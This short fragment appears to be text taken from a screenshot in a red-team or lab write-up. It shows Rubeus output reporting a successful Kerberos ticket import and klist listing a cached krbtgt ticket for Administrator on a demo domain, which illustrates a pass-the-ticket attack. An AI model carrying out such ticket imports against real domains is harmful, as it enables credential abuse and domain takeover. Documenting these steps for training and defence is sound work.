 Rubeus
v1.5.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\ProgramData> klist
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0>     Client: Administrator @ DEMOCORP.COM
        Server: krbtgt/DEMOCORP.COM @ DEMOCORP.COM
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize
        Start Time: 11/2/2023 6:52:39 (local)
        End Time:   11/2/2023 16:52:35 (local)
        Renew Time: 11/9/2023 6:52:35 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called: